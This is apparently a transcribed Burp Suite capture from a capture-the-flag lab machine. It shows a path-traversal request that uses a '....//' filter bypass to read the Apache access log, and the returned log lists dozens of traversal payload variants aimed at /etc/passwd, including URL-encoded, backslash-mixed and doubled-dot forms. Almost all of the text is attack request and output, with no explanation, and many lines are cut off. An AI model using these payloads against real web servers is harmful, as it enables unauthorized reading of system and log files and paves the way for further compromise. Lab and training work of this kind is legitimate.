 Request
Pretty Raw \n Actions
1 GET /getPatent_alphav1.0.php?id=
....//....//....//....//....//var/log/apache2/access.log HTTP/1.1
2 Host: 10.10.10.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
<div class="col">
<span>ID: ....//....//....//....//....//var/log/apache2/access.log</span>
</div>
<div class="col">
<pre>
10.10.14.20 - - [05/Nov/2021:14:32:44 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
97 10.10.14.20 - - [05/Nov/2021:14:33:00 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
98 10.10.14.20 - - [05/Nov/2021:14:33:29 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
99 10.10.14.20 - - [05/Nov/2021:14:33:45 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
100 10.10.14.20 - - [05/Nov/2021:14:33:55 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
101 10.10.14.20 - - [05/Nov/2021:14:35:32 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
102 10.10.14.20 - - [05/Nov/2021:14:35:49 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
103 10.10.14.20 - - [05/Nov/2021:14:36:34 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
104 10.10.14.20 - - [05/Nov/2021:14:36:40 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
105 10.10.14.20 - - [05/Nov/2021:14:37:05 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
106 10.10.14.20 - - [05/Nov/2021:14:41:04 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
107 10.10.14.20 - - [05/Nov/2021:14:41:16 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
108 10.10.14.20 - - [05/Nov/2021:14:41:42 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
109 10.10.14.20 - - [05/Nov/2021:14:41:48 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
110 10.10.14.20 - - [05/Nov/2021:14:41:54 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
111 10.10.14.20 - - [05/Nov/2021:14:42:00 +0000] "POST /convert.php HTTP/1.1" 500 3697 "-" "python-requests/2.25.1"
112 10.10.14.20 - - [05/Nov/2021:14:42:05 +0000] "GET /getPatent.php HTTP/1.1" 404 506 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20
113 10.10.14.20 - - [05/Nov/2021:14:42:15 +0000] "GET /getPatent_alphav1.0.php HTTP/1.1" 200 1567 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.
114 10.10.14.20 - - [05/Nov/2021:14:42:15 +0000] "GET /static/assets/css/bootstrap.min.css HTTP/1.1" 200 20899 "http://10.10.10.173/getPatent
115 10.10.14.20 - - [05/Nov/2021:14:42:15 +0000] "GET /static/assets/fonts/line-awesome.woff2?v=1.1. HTTP/1.1" 200 44385 "http://10.10.10.173
116 10.10.14.20 - - [05/Nov/2021:14:42:56 +0000] "GET /getPatent_alphav1.0.php?id=1 HTTP/1.1" 200 1619 "-" "Mozilla/5.0 (X11; Linux x86_64; r
117 10.10.14.20 - - [05/Nov/2021:14:42:59 +0000] "GET /getPatent_alphav1.0.php?id=2 HTTP/1.1" 200 1630 "-" "Mozilla/5.0 (X11; Linux x86_64; r
118 10.10.14.20 - - [05/Nov/2021:14:43:01 +0000] "GET /getPatent_alphav1.0.php?id=3 HTTP/1.1" 200 1619 "-" "Mozilla/5.0 (X11; Linux x86_64; r
119 10.10.14.20 - - [05/Nov/2021:14:43:04 +0000] "GET /getPatent_alphav1.0.php?id=44 HTTP/1.1" 200 1598 "-" "Mozilla/5.0 (X11; Linux x86_64;
120 10.10.14.20 - - [05/Nov/2021:14:43:10 +0000] "GET /getPatent_alphav1.0.php?id=../../../etc/passwd HTTP/1.1" 200 1608 "-" "Mozilla/5.0 (X1
121 10.10.14.20 - - [05/Nov/2021:14:43:16 +0000] "GET /getPatent_alphav1.0.php?id=../../../../../../../etc/passwd HTTP/1.1" 200 1608 "-" "Mo
122 10.10.14.20 - - [05/Nov/2021:14:44:24 +0000] "GET /getPatent_alphav1.0.php?id=..../..../..../..../..../..../..../etc/passwd HTTP/1.1" 200
123 10.10.14.20 - - [05/Nov/2021:14:55:03 +0000] "GET /getPatent_alphav1.0.php?id=../../../../../etc/passwd HTTP/1.1" 200 1608 "-" "Mozilla/5
124 10.10.14.20 - - [05/Nov/2021:14:55:56 +0000] "GET /getPatent_alphav1.0.php?id=../../../../../etc/passwd HTTP/1.1" 200 1571 "-" "Mozilla/5
125 10.10.14.20 - - [05/Nov/2021:14:56:01 +0000] "GET /getPatent_alphav1.0.php?id=../../../../../etc/passwd HTTP/1.1" 200 1571 "-" "Mozilla/5
126 10.10.14.20 - - [05/Nov/2021:14:56:24 +0000] "GET /getPatent_alphav1.0.php?id=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd HTT
127 10.10.14.20 - - [05/Nov/2021:14:59:30 +0000] "GET /getPatent_alphav1.0.php?id=...\\//...\\//...\\//etc/passwd HTTP/1.1" 200 1574 "-" "Moz
128 10.10.14.20 - - [05/Nov/2021:14:59:37 +0000] "GET /getPatent_alphav1.0.php?id=...\\//...\\//...\\//...\\//etc/passwd HTTP/1.1" 200 1574 "
129 10.10.14.20 - - [05/Nov/2021:14:59:49 +0000] "GET /getPatent_alphav1.0.php?id=..//..//..\\..//..//..\\etc/passwd HTTP/1.1" 200 1574 "-" "
130 10.10.14.20 - - [05/Nov/2021:15:00:02 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//etc/passwd HTTP/1.1" 200 1573 "-" "
131 10.10.14.20 - - [05/Nov/2021:15:00:18 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....//etc/passwd HTTP/1.1" 200 1926
132 10.10.14.20 - - [05/Nov/2021:15:00:43 +0000] "GET /getPatent_alphav1.0.php?id=...\\//...\\//...\\//...\\//...\\//...\\//...\\//etc/passwd
133 10.10.14.20 - - [05/Nov/2021:15:00:47 +0000] "GET /getPatent_alphav1.0.php?id=...\\//...\\//...\\//...\\//...\\//...\\//...\\///etc/passw
134 10.10.14.20 - - [05/Nov/2021:15:00:51 +0000] "GET /getPatent_alphav1.0.php?id=...\\//...\\//...\\//...\\//...\\//...\\//...\\//....\\//...
135 </pre>
</div>